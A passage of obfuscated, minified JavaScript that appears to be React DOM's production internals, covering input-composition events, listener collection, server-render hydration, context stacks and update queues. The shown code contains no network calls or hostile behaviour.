_0x1a5e99?_0x2bbd7a(_0x996456,_0x358f87)&&(_0x41714c=_0x31e27f(0x390)):_0x31e27f(0x26e)===_0x996456&&0xe5===_0x358f87[_0x31e27f(0x1c6)]&&(_0x41714c='onCompositionStart');_0x41714c&&(_0x27e6e1&&'ko'!==_0x358f87[_0x31e27f(0x3c2)]&&(_0x1a5e99||_0x31e27f(0x187)!==_0x41714c?_0x31e27f(0x390)===_0x41714c&&_0x1a5e99&&(_0x421b24=_0x2369bd()):(_0x235ef8=_0x31e27f(0x24c)in(_0x19bdfd=_0x3c8050)?_0x19bdfd[_0x31e27f(0x24c)]:_0x19bdfd[_0x31e27f(0x49b)],_0x1a5e99=!0x0)),0x0<(_0x1e2ec8=_0x55e814(_0x35303d,_0x41714c))[_0x31e27f(0x4b2)]&&(_0x41714c=new _0x5406c2(_0x41714c,_0x996456,null,_0x358f87,_0x3c8050),_0x558316[_0x31e27f(0x311)]({'event':_0x41714c,'listeners':_0x1e2ec8}),(_0x421b24||null!==(_0x421b24=_0x4cd737(_0x358f87)))&&(_0x41714c['data']=_0x421b24))),(_0x421b24=_0x13ec7b?function(_0x4eca02,_0xbf09d5){var _0x3d785f=_0x31e27f;switch(_0x4eca02){case _0x3d785f(0x198):return _0x4cd737(_0xbf09d5);case'keypress':return 0x20!==_0xbf09d5[_0x3d785f(0x23a)]?null:(_0x13b82f=!0x0,_0x2bce4e);case _0x3d785f(0x49e):return(_0x4eca02=_0xbf09d5[_0x3d785f(0x34b)])===_0x2bce4e&&_0x13b82f?null:_0x4eca02;default:return null;}}(_0x996456,_0x358f87):function(_0x18ce52,_0x1f2e1e){var _0x1982e9=_0x31e27f;if(_0x1a5e99)return _0x1982e9(0x198)===_0x18ce52||!_0x14735d&&_0x2bbd7a(_0x18ce52,_0x1f2e1e)?(_0x18ce52=_0x2369bd(),_0x230d6f=_0x235ef8=_0x19bdfd=null,_0x1a5e99=!0x1,_0x18ce52):null;switch(_0x18ce52){case _0x1982e9(0x2c8):default:return null;case _0x1982e9(0x362):if(!(_0x1f2e1e[_0x1982e9(0x456)]||_0x1f2e1e['altKey']||_0x1f2e1e['metaKey'])||_0x1f2e1e[_0x1982e9(0x456)]&&_0x1f2e1e[_0x1982e9(0x213)]){if(_0x1f2e1e['char']&&0x1<_0x1f2e1e[_0x1982e9(0x397)][_0x1982e9(0x4b2)])return _0x1f2e1e[_0x1982e9(0x397)];if(_0x1f2e1e[_0x1982e9(0x23a)])return String[_0x1982e9(0x243)](_0x1f2e1e[_0x1982e9(0x23a)]);}return null;case'compositionend':return _0x27e6e1&&'ko'!==_0x1f2e1e['locale']?null:_0x1f2e1e[_0x1982e9(0x34b)];}}(_0x996456,_0x358f87))&&0x0<(_0x35303d=_0x55e814(_0x35303d,_0x31e27f(0x3c7)))[_0x31e27f(0x4b2)]&&(_0x3c8050=new _0x5406c2('onBeforeInput',_0x31e27f(0x323),null,_0x358f87,_0x3c8050),_0x558316[_0x31e27f(0x311)]({'event':_0x3c8050,'listeners':_0x35303d}),_0x3c8050[_0x31e27f(0x34b)]=_0x421b24);}_0x4667c8(_0x558316,_0xf5a0fe);});}function _0x54cfac(_0x561073,_0x5da96c,_0x287969){return{'instance':_0x561073,'listener':_0x5da96c,'currentTarget':_0x287969};}function _0x55e814(_0x126c8e,_0x314431){var _0x272fab=_0x1df5de;for(var _0x4d2195=_0x314431+_0x272fab(0x373),_0x566294=[];null!==_0x126c8e;){var _0x46c1bc=_0x126c8e,_0x195a86=_0x46c1bc[_0x272fab(0x455)];0x5===_0x46c1bc[_0x272fab(0x482)]&&null!==_0x195a86&&(_0x46c1bc=_0x195a86,null!=(_0x195a86=_0x5f1845(_0x126c8e,_0x4d2195))&&_0x566294[_0x272fab(0x246)](_0x54cfac(_0x126c8e,_0x195a86,_0x46c1bc)),null!=(_0x195a86=_0x5f1845(_0x126c8e,_0x314431))&&_0x566294[_0x272fab(0x311)](_0x54cfac(_0x126c8e,_0x195a86,_0x46c1bc))),_0x126c8e=_0x126c8e[_0x272fab(0x46f)];}return _0x566294;}function _0x13847d(_0x151651){var _0x12c5d6=_0x1df5de;if(null===_0x151651)return null;do{_0x151651=_0x151651['return'];}while(_0x151651&&0x5!==_0x151651[_0x12c5d6(0x482)]);return _0x151651||null;}function _0x53c29b(_0x1e8bef,_0xaffb4,_0x37f454,_0x2d3683,_0x1d9150){var _0x562576=_0x1df5de;for(var _0x54fe70=_0xaffb4[_0x562576(0x18b)],_0x4801b9=[];null!==_0x37f454&&_0x37f454!==_0x2d3683;){var _0x235eb4=_0x37f454,_0x5273fb=_0x235eb4['alternate'],_0x15dbb9=_0x235eb4[_0x562576(0x455)];if(null!==_0x5273fb&&_0x5273fb===_0x2d3683)break;0x5===_0x235eb4[_0x562576(0x482)]&&null!==_0x15dbb9&&(_0x235eb4=_0x15dbb9,_0x1d9150?null!=(_0x5273fb=_0x5f1845(_0x37f454,_0x54fe70))&&_0x4801b9[_0x562576(0x246)](_0x54cfac(_0x37f454,_0x5273fb,_0x235eb4)):_0x1d9150||null!=(_0x5273fb=_0x5f1845(_0x37f454,_0x54fe70))&&_0x4801b9[_0x562576(0x311)](_0x54cfac(_0x37f454,_0x5273fb,_0x235eb4))),_0x37f454=_0x37f454['return'];}0x0!==_0x4801b9[_0x562576(0x4b2)]&&_0x1e8bef['push']({'event':_0xaffb4,'listeners':_0x4801b9});}var _0x4bb32c=/\r\n?/g,_0x14c9e7=/\u0000|\uFFFD/g;function _0xc75d20(_0x3d7843){return('string'==typeof _0x3d7843?_0x3d7843:''+_0x3d7843)['replace'](_0x4bb32c,'\x0a')['replace'](_0x14c9e7,'');}function _0x1f3a40(_0x4fcc8d,_0x5b22f4,_0xe749a){if(_0x5b22f4=_0xc75d20(_0x5b22f4),_0xc75d20(_0x4fcc8d)!==_0x5b22f4&&_0xe749a)throw Error(_0x4aede4(0x1a9));}function _0xc858c6(){}var _0x5bd4ef=null,_0x37c105=null;function _0x2fd7e8(_0x47091b,_0x4d3252){var _0x46f12c=_0x1df5de;return _0x46f12c(0x314)===_0x47091b||_0x46f12c(0x231)===_0x47091b||_0x46f12c(0x25e)==typeof _0x4d3252[_0x46f12c(0x222)]||'number'==typeof _0x4d3252['children']||_0x46f12c(0x4bf)==typeof _0x4d3252[_0x46f12c(0x29e)]&&null!==_0x4d3252[_0x46f12c(0x29e)]&&null!=_0x4d3252[_0x46f12c(0x29e)][_0x46f12c(0x1d2)];}var _0x100098=_0x1df5de(0x30f)==typeof setTimeout?setTimeout:void 0x0,_0x464a43=_0x1df5de(0x30f)==typeof clearTimeout?clearTimeout:void 0x0,_0x2fe445='function'==typeof Promise?Promise:void 0x0,_0x56a196=_0x1df5de(0x30f)==typeof queueMicrotask?queueMicrotask:void 0x0!==_0x2fe445?function(_0x5c1a08){var _0x5c82b1=_0x1df5de;return _0x2fe445[_0x5c82b1(0x420)](null)[_0x5c82b1(0x276)](_0x5c1a08)[_0x5c82b1(0x48b)](_0x3ed38e);}:_0x100098;function _0x3ed38e(_0x28cee4){setTimeout(function(){throw _0x28cee4;});}function _0x548ff0(_0x438ea8,_0x3c3815){var _0x23fe02=_0x1df5de,_0x507906=_0x3c3815,_0x34105e=0x0;do{var _0x5dd71c=_0x507906[_0x23fe02(0x1d1)];if(_0x438ea8[_0x23fe02(0x20c)](_0x507906),_0x5dd71c&&0x8===_0x5dd71c[_0x23fe02(0x2c9)]){if('/$'===(_0x507906=_0x5dd71c[_0x23fe02(0x34b)])){if(0x0===_0x34105e)return _0x438ea8[_0x23fe02(0x20c)](_0x5dd71c),void _0x2a955d(_0x3c3815);_0x34105e--;}else'$'!==_0x507906&&'$?'!==_0x507906&&'$!'!==_0x507906||_0x34105e++;}_0x507906=_0x5dd71c;}while(_0x507906);_0x2a955d(_0x3c3815);}function _0x310410(_0xfcfc47){var _0x538085=_0x1df5de;for(;null!=_0xfcfc47;_0xfcfc47=_0xfcfc47[_0x538085(0x1d1)]){var _0x16e151=_0xfcfc47[_0x538085(0x2c9)];if(0x1===_0x16e151||0x3===_0x16e151)break;if(0x8===_0x16e151){if('$'===(_0x16e151=_0xfcfc47['data'])||'$!'===_0x16e151||'$?'===_0x16e151)break;if('/$'===_0x16e151)return null;}}return _0xfcfc47;}function _0xb21a67(_0x29c0f2){var _0x20f9a6=_0x1df5de;_0x29c0f2=_0x29c0f2['previousSibling'];for(var _0x379706=0x0;_0x29c0f2;){if(0x8===_0x29c0f2[_0x20f9a6(0x2c9)]){var _0x400038=_0x29c0f2['data'];if('$'===_0x400038||'$!'===_0x400038||'$?'===_0x400038){if(0x0===_0x379706)return _0x29c0f2;_0x379706--;}else'/$'===_0x400038&&_0x379706++;}_0x29c0f2=_0x29c0f2[_0x20f9a6(0x22d)];}return null;}var _0x2a7be7=Math[_0x1df5de(0x1e6)]()['toString'](0x24)[_0x1df5de(0x3f0)](0x2),_0x388755=_0x1df5de(0x227)+_0x2a7be7,_0x165e19='__reactProps$'+_0x2a7be7,_0x249790=_0x1df5de(0x350)+_0x2a7be7,_0x43f811=_0x1df5de(0x47f)+_0x2a7be7,_0x1d7ed9=_0x1df5de(0x45f)+_0x2a7be7,_0x50fe24=_0x1df5de(0x21e)+_0x2a7be7;function _0xb0df33(_0x30c04d){var _0x54ea7b=_0x1df5de,_0x4a498a=_0x30c04d[_0x388755];if(_0x4a498a)return _0x4a498a;for(var _0x53699a=_0x30c04d['parentNode'];_0x53699a;){if(_0x4a498a=_0x53699a[_0x249790]||_0x53699a[_0x388755]){if(_0x53699a=_0x4a498a[_0x54ea7b(0x1a6)],null!==_0x4a498a['child']||null!==_0x53699a&&null!==_0x53699a[_0x54ea7b(0x27c)])for(_0x30c04d=_0xb21a67(_0x30c04d);null!==_0x30c04d;){if(_0x53699a=_0x30c04d[_0x388755])return _0x53699a;_0x30c04d=_0xb21a67(_0x30c04d);}return _0x4a498a;}_0x53699a=(_0x30c04d=_0x53699a)[_0x54ea7b(0x473)];}return null;}function _0x234304(_0x1a6eea){var _0x20ad6b=_0x1df5de;return!(_0x1a6eea=_0x1a6eea[_0x388755]||_0x1a6eea[_0x249790])||0x5!==_0x1a6eea['tag']&&0x6!==_0x1a6eea[_0x20ad6b(0x482)]&&0xd!==_0x1a6eea[_0x20ad6b(0x482)]&&0x3!==_0x1a6eea['tag']?null:_0x1a6eea;}function _0x719fa(_0x9a7e06){var _0x158dd6=_0x1df5de;if(0x5===_0x9a7e06['tag']||0x6===_0x9a7e06['tag'])return _0x9a7e06[_0x158dd6(0x455)];throw Error(_0x4aede4(0x21));}function _0x5d99c7(_0x1ba967){return _0x1ba967[_0x165e19]||null;}var _0xfcf132=[],_0x51ccef=-0x1;function _0x6e5602(_0x26317c){return{'current':_0x26317c};}function _0x12bcaa(_0x19131f){var _0x2a1a71=_0x1df5de;0x0>_0x51ccef||(_0x19131f[_0x2a1a71(0x419)]=_0xfcf132[_0x51ccef],_0xfcf132[_0x51ccef]=null,_0x51ccef--);}function _0x129224(_0x112da9,_0x2e0662){var _0x103cc1=_0x1df5de;_0x51ccef++,_0xfcf132[_0x51ccef]=_0x112da9[_0x103cc1(0x419)],_0x112da9[_0x103cc1(0x419)]=_0x2e0662;}var _0x52dcb8={},_0x1fd3b1=_0x6e5602(_0x52dcb8),_0x2ed05e=_0x6e5602(!0x1),_0x37ecfb=_0x52dcb8;function _0x4b0738(_0x39962d,_0x5bdb3a){var _0x455c31=_0x1df5de,_0x143a14=_0x39962d[_0x455c31(0x40f)][_0x455c31(0x317)];if(!_0x143a14)return _0x52dcb8;var _0xc48990=_0x39962d['stateNode'];if(_0xc48990&&_0xc48990[_0x455c31(0x378)]===_0x5bdb3a)return _0xc48990[_0x455c31(0x2a1)];var _0x38f009,_0x17938e={};for(_0x38f009 in _0x143a14)_0x17938e[_0x38f009]=_0x5bdb3a[_0x38f009];return _0xc48990&&((_0x39962d=_0x39962d[_0x455c31(0x455)])[_0x455c31(0x378)]=_0x5bdb3a,_0x39962d[_0x455c31(0x2a1)]=_0x17938e),_0x17938e;}function _0x45f171(_0x4de46a){return null!=_0x4de46a['childContextTypes'];}function _0x57361f(){_0x12bcaa(_0x2ed05e),_0x12bcaa(_0x1fd3b1);}function _0x55f5ef(_0x5af562,_0x5effc0,_0x22eaf9){var _0x500af2=_0x1df5de;if(_0x1fd3b1[_0x500af2(0x419)]!==_0x52dcb8)throw Error(_0x4aede4(0xa8));_0x129224(_0x1fd3b1,_0x5effc0),_0x129224(_0x2ed05e,_0x22eaf9);}function _0x2d845d(_0x272f37,_0x35b520,_0xc2e008){var _0x456b91=_0x1df5de,_0x26dc8d=_0x272f37[_0x456b91(0x455)];if(_0x35b520=_0x35b520[_0x456b91(0x1d5)],_0x456b91(0x30f)!=typeof _0x26dc8d[_0x456b91(0x471)])return _0xc2e008;for(var _0x667557 in _0x26dc8d=_0x26dc8d[_0x456b91(0x471)]())if(!(_0x667557 in _0x35b520))throw Error(_0x4aede4(0x6c,_0x4d49c8(_0x272f37)||'Unknown',_0x667557));return _0x1ac124({},_0xc2e008,_0x26dc8d);}function _0x347129(_0x25e67f){var _0x13b970=_0x1df5de;return _0x25e67f=(_0x25e67f=_0x25e67f[_0x13b970(0x455)])&&_0x25e67f[_0x13b970(0x216)]||_0x52dcb8,_0x37ecfb=_0x1fd3b1[_0x13b970(0x419)],_0x129224(_0x1fd3b1,_0x25e67f),_0x129224(_0x2ed05e,_0x2ed05e[_0x13b970(0x419)]),!0x0;}function _0x4af058(_0x311b81,_0x4cd6fe,_0x36018d){var _0x26d646=_0x1df5de,_0x4ea01f=_0x311b81[_0x26d646(0x455)];if(!_0x4ea01f)throw Error(_0x4aede4(0xa9));_0x36018d?(_0x311b81=_0x2d845d(_0x311b81,_0x4cd6fe,_0x37ecfb),_0x4ea01f['__reactInternalMemoizedMergedChildContext']=_0x311b81,_0x12bcaa(_0x2ed05e),_0x12bcaa(_0x1fd3b1),_0x129224(_0x1fd3b1,_0x311b81)):_0x12bcaa(_0x2ed05e),_0x129224(_0x2ed05e,_0x36018d);}var _0x36000c=null,_0x38e389=!0x1,_0x1b6044=!0x1;function _0x3e3695(_0x1250f1){var _0x419d46=_0x1df5de;null===_0x36000c?_0x36000c=[_0x1250f1]:_0x36000c[_0x419d46(0x311)](_0x1250f1);}function _0x852dd5(){var _0x413d49=_0x1df5de;if(!_0x1b6044&&null!==_0x36000c){_0x1b6044=!0x0;var _0x2f4167=0x0,_0x14d773=_0x2a0b35;try{var _0xe8eb53=_0x36000c;for(_0x2a0b35=0x1;_0x2f4167<_0xe8eb53[_0x413d49(0x4b2)];_0x2f4167++){var _0x10e65c=_0xe8eb53[_0x2f4167];do{_0x10e65c=_0x10e65c(!0x0);}while(null!==_0x10e65c);}_0x36000c=null,_0x38e389=!0x1;}catch(_0x296018){throw null!==_0x36000c&&(_0x36000c=_0x36000c[_0x413d49(0x3f0)](_0x2f4167+0x1)),_0x101494(_0x5da5ee,_0x852dd5),_0x296018;}finally{_0x2a0b35=_0x14d773,_0x1b6044=!0x1;}}return null;}var _0x2059f6=[],_0x57a2ef=0x0,_0x395e70=null,_0x3ff2b2=0x0,_0x47ac8a=[],_0x3b0707=0x0,_0x446408=null,_0x5ef4ef=0x1,_0x23a959='';function _0x544af0(_0x2000f1,_0x330e66){_0x2059f6[_0x57a2ef++]=_0x3ff2b2,_0x2059f6[_0x57a2ef++]=_0x395e70,_0x395e70=_0x2000f1,_0x3ff2b2=_0x330e66;}function _0x25660f(_0x5bbfda,_0x2dfd26,_0x19f706){var _0x1d6ed9=_0x1df5de;_0x47ac8a[_0x3b0707++]=_0x5ef4ef,_0x47ac8a[_0x3b0707++]=_0x23a959,_0x47ac8a[_0x3b0707++]=_0x446408,_0x446408=_0x5bbfda;var _0x37c49d=_0x5ef4ef;_0x5bbfda=_0x23a959;var _0x14028a=0x20-_0xef144d(_0x37c49d)-0x1;_0x37c49d&=~(0x1<<_0x14028a),_0x19f706+=0x1;var _0xb3113b=0x20-_0xef144d(_0x2dfd26)+_0x14028a;if(0x1e<_0xb3113b){var _0x28f516=_0x14028a-_0x14028a%0x5;_0xb3113b=(_0x37c49d&(0x1<<_0x28f516)-0x1)[_0x1d6ed9(0x31f)](0x20),_0x37c49d>>=_0x28f516,_0x14028a-=_0x28f516,_0x5ef4ef=0x1<<0x20-_0xef144d(_0x2dfd26)+_0x14028a|_0x19f706<<_0x14028a|_0x37c49d,_0x23a959=_0xb3113b+_0x5bbfda;}else _0x5ef4ef=0x1<<_0xb3113b|_0x19f706<<_0x14028a|_0x37c49d,_0x23a959=_0x5bbfda;}function _0x1b6d21(_0x183ccc){var _0x27c7dc=_0x1df5de;null!==_0x183ccc[_0x27c7dc(0x46f)]&&(_0x544af0(_0x183ccc,0x1),_0x25660f(_0x183ccc,0x1,0x0));}function _0x2fdf88(_0xc14852){for(;_0xc14852===_0x395e70;)_0x395e70=_0x2059f6[--_0x57a2ef],_0x2059f6[_0x57a2ef]=null,_0x3ff2b2=_0x2059f6[--_0x57a2ef],_0x2059f6[_0x57a2ef]=null;for(;_0xc14852===_0x446408;)_0x446408=_0x47ac8a[--_0x3b0707],_0x47ac8a[_0x3b0707]=null,_0x23a959=_0x47ac8a[--_0x3b0707],_0x47ac8a[_0x3b0707]=null,_0x5ef4ef=_0x47ac8a[--_0x3b0707],_0x47ac8a[_0x3b0707]=null;}var _0x329dba=null,_0x2434e7=null,_0x48faf5=!0x1,_0x5969be=null;function _0x1a92e3(_0x45c227,_0x1ddc7e){var _0x168566=_0x1df5de,_0x3bbc2e=_0x5190c0(0x5,null,null,0x0);_0x3bbc2e[_0x168566(0x3e3)]='DELETED',_0x3bbc2e['stateNode']=_0x1ddc7e,_0x3bbc2e[_0x168566(0x46f)]=_0x45c227,null===(_0x1ddc7e=_0x45c227[_0x168566(0x257)])?(_0x45c227[_0x168566(0x257)]=[_0x3bbc2e],_0x45c227[_0x168566(0x29d)]|=0x10):_0x1ddc7e[_0x168566(0x311)](_0x3bbc2e);}function _0x12be2e(_0x5e32ea,_0x40184b){var _0x556ed3=_0x1df5de;switch(_0x5e32ea[_0x556ed3(0x482)]){case 0x5:var _0x5ea105=_0x5e32ea['type'];return null!==(_0x40184b=0x1!==_0x40184b[_0x556ed3(0x2c9)]||_0x5ea105[_0x556ed3(0x388)]()!==_0x40184b[_0x556ed3(0x370)][_0x556ed3(0x388)]()?null:_0x40184b)&&(_0x5e32ea[_0x556ed3(0x455)]=_0x40184b,_0x329dba=_0x5e32ea,_0x2434e7=_0x310410(_0x40184b['firstChild']),!0x0);case 0x6:return null!==(_0x40184b=''===_0x5e32ea['pendingProps']||0x3!==_0x40184b[_0x556ed3(0x2c9)]?null:_0x40184b)&&(_0x5e32ea['stateNode']=_0x40184b,_0x329dba=_0x5e32ea,_0x2434e7=null,!0x0);case 0xd:return null!==(_0x40184b=0x8!==_0x40184b[_0x556ed3(0x2c9)]?null:_0x40184b)&&(_0x5ea105=null!==_0x446408?{'id':_0x5ef4ef,'overflow':_0x23a959}:null,_0x5e32ea[_0x556ed3(0x290)]={'dehydrated':_0x40184b,'treeContext':_0x5ea105,'retryLane':0x40000000},(_0x5ea105=_0x5190c0(0x12,null,null,0x0))[_0x556ed3(0x455)]=_0x40184b,_0x5ea105['return']=_0x5e32ea,_0x5e32ea[_0x556ed3(0x27c)]=_0x5ea105,_0x329dba=_0x5e32ea,_0x2434e7=null,!0x0);default:return!0x1;}}function _0x262656(_0x15cc59){var _0x292537=_0x1df5de;return!(!(0x1&_0x15cc59['mode'])||0x80&_0x15cc59[_0x292537(0x29d)]);}function _0x5d5c4f(_0x3c0a79){var _0x28d4da=_0x1df5de;if(_0x48faf5){var _0x619b4=_0x2434e7;if(_0x619b4){var _0x20295e=_0x619b4;if(!_0x12be2e(_0x3c0a79,_0x619b4)){if(_0x262656(_0x3c0a79))throw Error(_0x4aede4(0x1a2));_0x619b4=_0x310410(_0x20295e[_0x28d4da(0x1d1)]);var _0x24501a=_0x329dba;_0x619b4&&_0x12be2e(_0x3c0a79,_0x619b4)?_0x1a92e3(_0x24501a,_0x20295e):(_0x3c0a79['flags']=-0x1001&_0x3c0a79[_0x28d4da(0x29d)]|0x2,_0x48faf5=!0x1,_0x329dba=_0x3c0a79);}}else{if(_0x262656(_0x3c0a79))throw Error(_0x4aede4(0x1a2));_0x3c0a79[_0x28d4da(0x29d)]=-0x1001&_0x3c0a79[_0x28d4da(0x29d)]|0x2,_0x48faf5=!0x1,_0x329dba=_0x3c0a79;}}}function _0x33ad08(_0x4ac017){var _0x834ef8=_0x1df5de;for(_0x4ac017=_0x4ac017[_0x834ef8(0x46f)];null!==_0x4ac017&&0x5!==_0x4ac017[_0x834ef8(0x482)]&&0x3!==_0x4ac017[_0x834ef8(0x482)]&&0xd!==_0x4ac017[_0x834ef8(0x482)];)_0x4ac017=_0x4ac017[_0x834ef8(0x46f)];_0x329dba=_0x4ac017;}function _0x3c6091(_0x26d670){var _0x3ea47c=_0x1df5de;if(_0x26d670!==_0x329dba)return!0x1;if(!_0x48faf5)return _0x33ad08(_0x26d670),_0x48faf5=!0x0,!0x1;var _0x10588a;if((_0x10588a=0x3!==_0x26d670[_0x3ea47c(0x482)])&&!(_0x10588a=0x5!==_0x26d670[_0x3ea47c(0x482)])&&(_0x10588a='head'!==(_0x10588a=_0x26d670[_0x3ea47c(0x40f)])&&_0x3ea47c(0x30e)!==_0x10588a&&!_0x2fd7e8(_0x26d670['type'],_0x26d670[_0x3ea47c(0x1c7)])),_0x10588a&&(_0x10588a=_0x2434e7)){if(_0x262656(_0x26d670))throw _0x516e8e(),Error(_0x4aede4(0x1a2));for(;_0x10588a;)_0x1a92e3(_0x26d670,_0x10588a),_0x10588a=_0x310410(_0x10588a[_0x3ea47c(0x1d1)]);}if(_0x33ad08(_0x26d670),0xd===_0x26d670[_0x3ea47c(0x482)]){if(!(_0x26d670=null!==(_0x26d670=_0x26d670['memoizedState'])?_0x26d670[_0x3ea47c(0x496)]:null))throw Error(_0x4aede4(0x13d));_0x3d8bf0:{for(_0x26d670=_0x26d670['nextSibling'],_0x10588a=0x0;_0x26d670;){if(0x8===_0x26d670['nodeType']){var _0xb1cde2=_0x26d670[_0x3ea47c(0x34b)];if('/$'===_0xb1cde2){if(0x0===_0x10588a){_0x2434e7=_0x310410(_0x26d670[_0x3ea47c(0x1d1)]);break _0x3d8bf0;}_0x10588a--;}else'$'!==_0xb1cde2&&'$!'!==_0xb1cde2&&'$?'!==_0xb1cde2||_0x10588a++;}_0x26d670=_0x26d670[_0x3ea47c(0x1d1)];}_0x2434e7=null;}}else _0x2434e7=_0x329dba?_0x310410(_0x26d670['stateNode'][_0x3ea47c(0x1d1)]):null;return!0x0;}function _0x516e8e(){var _0xcf800c=_0x1df5de;for(var _0x27578c=_0x2434e7;_0x27578c;)_0x27578c=_0x310410(_0x27578c[_0xcf800c(0x1d1)]);}function _0x4ec3b4(){_0x2434e7=_0x329dba=null,_0x48faf5=!0x1;}function _0x4ec2b8(_0x5b2806){var _0x1733a6=_0x1df5de;null===_0x5969be?_0x5969be=[_0x5b2806]:_0x5969be[_0x1733a6(0x311)](_0x5b2806);}var _0x5e9d02=_0x1c28f6[_0x1df5de(0x44c)];function _0x55b3fa(_0x3e7c15,_0x164ea6){var _0x25416f=_0x1df5de;if(_0x3e7c15&&_0x3e7c15[_0x25416f(0x1cc)]){for(var _0xd336a4 in(_0x164ea6=_0x1ac124({},_0x164ea6),_0x3e7c15=_0x3e7c15[_0x25416f(0x1cc)]))void 0x0===_0x164ea6[_0xd336a4]&&(_0x164ea6[_0xd336a4]=_0x3e7c15[_0xd336a4]);return _0x164ea6;}return _0x164ea6;}var _0x189907=_0x6e5602(null),_0x290dd9=null,_0x198f50=null,_0x45f148=null;function _0x549d86(){_0x45f148=_0x198f50=_0x290dd9=null;}function _0x9f0ac0(_0x35f058){var _0x2d745d=_0x1df5de,_0x26a7f9=_0x189907[_0x2d745d(0x419)];_0x12bcaa(_0x189907),_0x35f058[_0x2d745d(0x4a1)]=_0x26a7f9;}function _0x1b8e6a(_0x1cb36c,_0x9dc2d7,_0x38eb03){var _0x364be1=_0x1df5de;for(;null!==_0x1cb36c;){var _0x3ccd52=_0x1cb36c['alternate'];if((_0x1cb36c[_0x364be1(0x18a)]&_0x9dc2d7)!==_0x9dc2d7?(_0x1cb36c[_0x364be1(0x18a)]|=_0x9dc2d7,null!==_0x3ccd52&&(_0x3ccd52[_0x364be1(0x18a)]|=_0x9dc2d7)):null!==_0x3ccd52&&(_0x3ccd52['childLanes']&_0x9dc2d7)!==_0x9dc2d7&&(_0x3ccd52[_0x364be1(0x18a)]|=_0x9dc2d7),_0x1cb36c===_0x38eb03)break;_0x1cb36c=_0x1cb36c[_0x364be1(0x46f)];}}function _0x39eaaf(_0x48c967,_0x2242a0){var _0x3693fc=_0x1df5de;_0x290dd9=_0x48c967,_0x45f148=_0x198f50=null,null!==(_0x48c967=_0x48c967['dependencies'])&&null!==_0x48c967[_0x3693fc(0x1be)]&&(0x0!==(_0x48c967[_0x3693fc(0x1f1)]&_0x2242a0)&&(_0x5c8e31=!0x0),_0x48c967[_0x3693fc(0x1be)]=null);}function _0x21cbc2(_0x594539){var _0x30da06=_0x1df5de,_0x1effe1=_0x594539['_currentValue'];if(_0x45f148!==_0x594539){if(_0x594539={'context':_0x594539,'memoizedValue':_0x1effe1,'next':null},null===_0x198f50){if(null===_0x290dd9)throw Error(_0x4aede4(0x134));_0x198f50=_0x594539,_0x290dd9[_0x30da06(0x33e)]={'lanes':0x0,'firstContext':_0x594539};}else _0x198f50=_0x198f50[_0x30da06(0x3df)]=_0x594539;}return _0x1effe1;}var _0x226426=null;function _0x3607ea(_0x529627){var _0x560314=_0x1df5de;null===_0x226426?_0x226426=[_0x529627]:_0x226426[_0x560314(0x311)](_0x529627);}function _0x32548e(_0x54f778,_0x112e42,_0x457ee0,_0x59cd2f){var _0x5c4997=_0x1df5de,_0x4bf42e=_0x112e42[_0x5c4997(0x27d)];return null===_0x4bf42e?(_0x457ee0[_0x5c4997(0x3df)]=_0x457ee0,_0x3607ea(_0x112e42)):(_0x457ee0[_0x5c4997(0x3df)]=_0x4bf42e['next'],_0x4bf42e[_0x5c4997(0x3df)]=_0x457ee0),_0x112e42[_0x5c4997(0x27d)]=_0x457ee0,_0x12d98e(_0x54f778,_0x59cd2f);}function _0x12d98e(_0xb36f87,_0x5d6ad3){var _0x532eac=_0x1df5de;_0xb36f87[_0x532eac(0x1f1)]|=_0x5d6ad3;var _0x501379=_0xb36f87[_0x532eac(0x1a6)];for(null!==_0x501379&&(_0x501379[_0x532eac(0x1f1)]|=_0x5d6ad3),_0x501379=_0xb36f87,_0xb36f87=_0xb36f87[_0x532eac(0x46f)];null!==_0xb36f87;)_0xb36f87[_0x532eac(0x18a)]|=_0x5d6ad3,null!==(_0x501379=_0xb36f87[_0x532eac(0x1a6)])&&(_0x501379[_0x532eac(0x18a)]|=_0x5d6ad3),_0x501379=_0xb36f87,_0xb36f87=_0xb36f87[_0x532eac(0x46f)];return 0x3===_0x501379['tag']?_0x501379['stateNode']:null;}var _0x5bdf1f=!0x1;function _0x4f022d(_0x25e51d){var _0x7a0485=_0x1df5de;_0x25e51d['updateQueue']={'baseState':_0x25e51d[_0x7a0485(0x290)],'firstBaseUpdate':null,'lastBaseUpdate':null,'shared':{'pending':null,'interleaved':null,'lanes':0x0},'effects':null};}function _0x36ab02(_0x416691,_0x5d4b2f){var _0xfa3f82=_0x1df5de;_0x416691=_0x416691[_0xfa3f82(0x190)],_0x5d4b2f[_0xfa3f82(0x190)]===_0x416691&&(_0x5d4b2f[_0xfa3f82(0x190)]={'baseState':_0x416691[_0xfa3f82(0x477)],'firstBaseUpdate':_0x416691[_0xfa3f82(0x327)],'lastBaseUpdate':_0x416691[_0xfa3f82(0x313)],'shared':_0x416691['shared'],'effects':_0x416691[_0xfa3f82(0x275)]});}function _0xe6870d(_0x353a74,_0x481559){return{'eventTime':_0x353a74,'lane':_0x481559,'tag':0x0,'payload':null,'callback':null,'next':null};}function _0x205e03(_0x10cace,_0x3ee397,_0x3b943e){var _0xd7a68f=_0x1df5de,_0x5e1ff8=_0x10cace[_0xd7a68f(0x190)];if(null===_0x5e1ff8)return null;if(_0x5e1ff8=_0x5e1ff8['shared'],0x2&_0x1dffc9){var _0x488b77=_0x5e1ff8[_0xd7a68f(0x268)];return null===_0x488b77?_0x3ee397[_0xd7a68f(0x3df)]=_0x3ee397:(_0x3ee397[_0xd7a68f(0x3df)]=_0x488b77[_0xd7a68f(0x3df)],_0x488b77[_0xd7a68f(0x3df)]=_0x3ee397),_0x5e1ff8[_0xd7a68f(0x268)]=_0x3ee397,_0x12d98e(_0x10cace,_0x3b943e);}return null===(_0x488b77=_0x5e1ff8['interleaved'])?(_0x3ee397[_0xd7a68f(0x3df)]=_0x3ee397,_0x3607ea(_0x5e1ff8)):(_0x3ee397[_0xd7a68f(0x3df)]=_0x488b77[_0xd7a68f(0x3df)],_0x488b77['next']=_0x3ee397),_0x5e1ff8['interleaved']=_0x3ee397,_0x12d98e(_0x10cace,_0x3b943e);}function _0x26314d(_0x36d6aa,_0x2b88e5,_0x3a5cf9){var _0x2a999d=_0x1df5de;if(null!==(_0x2b88e5=_0x2b88e5[_0x2a999d(0x190)])&&(_0x2b88e5=_0x2b88e5[_0x2a999d(0x36b)],0x3fffc0&_0x3a5cf9)){var 